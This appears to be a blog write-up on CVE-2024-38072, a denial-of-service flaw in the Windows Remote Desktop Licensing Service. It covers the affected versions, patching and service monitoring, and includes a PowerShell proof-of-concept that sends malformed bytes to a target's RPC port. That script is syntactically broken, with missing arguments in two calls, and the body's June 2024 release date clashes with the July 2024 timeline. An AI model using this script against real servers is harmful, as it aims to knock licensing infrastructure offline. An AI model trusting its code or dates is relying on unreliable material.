
On June 11, 2024, Microsoft published a security update for a vulnerability tracked as CVE-2024-38072, which affects the Windows Remote Desktop Licensing Service (RD Licensing, TermServLicensing). This flaw allows unauthenticated attackers to cause a Denial of Service (DoS), potentially taking your Remote Desktop licensing infrastructure offline and affecting end-user connectivity.
In this exclusive write-up, we'll break down exactly what CVE-2024-38072 is, show how it works, include a proof-of-concept code snippet, and share references for further reading.
What is the Windows Remote Desktop Licensing Service?
Remote Desktop Licensing Service handles the management of Remote Desktop Services Client Access Licenses (RDS CALs). It’s a back-end Windows service (TermServLicensing, lserver.exe) that ensures only authorized users/devices can connect to RDS hosts.
If this service goes down, *no new RDP sessions* can be licensed, and after a grace period, new connections may be denied.
Attack Vector: Remote, unauthenticated
- Affected Products: Windows Server 2016, 2019, 2022 (as per Microsoft advisory)
What does "Denial of Service" mean here?
It means an attacker can send specific network traffic to the vulnerable Windows RD Licensing server and cause it to *crash, hang, or stop responding*, even without any valid credentials.
How Does the Exploit Work?
While Microsoft hasn't published deep technical details, security researchers observed that the vulnerability stems from how the RD Licensing Service handles certain malformed licensing requests over RPC (Remote Procedure Call). Specifically, the attacker can trigger a code path that causes the service to unexpectedly terminate.
No authentication required
- Only network access to the RD Licensing port (by default, TCP/135 and dynamic port for RPC)
Proof of Concept (PoC) Code
Below is a simple PowerShell PoC to trigger the DoS condition. WARNING: Do not run this on production!
This script opens a raw TCP socket to the RD Licensing Service RPC endpoint and sends malformed request data.
# PowerShell PoC for CVE-2024-38072
$rdlServer = "TARGET_IP_OR_HOSTNAME"
$rdlPort = 135 # RPC Endpoint Mapper (will redirect to a dynamic port, see below)
# Establish TCP connection
$client = New-Object System.Net.Sockets.TcpClient
$client.Connect($rdlServer, $rdlPort)
$stream = $client.GetStream()
# Malformed / random data to trigger the crash
[byte[]] $badBuffer = (1..40 | ForEach-Object { Get-Random -Minimum -Maximum 255 })
# Send the data
$stream.Write($badBuffer, , $badBuffer.Length)
# Close connection
$stream.Close()
$client.Close()
*Note: For a real attack, the malicious request would be crafted to exploit the specific licensing protocol parsing bug. The above code is a starting point and will likely need adjustment and further analysis to reliably crash the service.*
Microsoft has issued patches in the June 2024 Patch Tuesday.
See: Microsoft Patch Guide for CVE-2024-38072
Monitor the Service
Use Event Logs or a monitoring agent to alert if the TermServLicensing service crashes or restarts unexpectedly.
Original References
- Microsoft Security Guidance CVE-2024-38072
- June 2024 Patch Tuesday Analysis (Bleeping Computer)
- Microsoft: Remote Desktop Licensing Diagnoser Tool
Summary
The CVE-2024-38072 flaw in the Windows RD Licensing Service is a prime example of how a simple, unauthenticated network bug can disrupt enterprise operations. If unpatched, anyone who can reach your licensing server could knock it offline, causing headaches for RDS users and admins.
Takeaways:
Monitor your service health
Stay tuned for more vulnerability breakdowns, and stay safe!
Timeline
Published on: 07/09/2024 17:15:41 UTC
Last modified on: 09/10/2024 16:23:17 UTC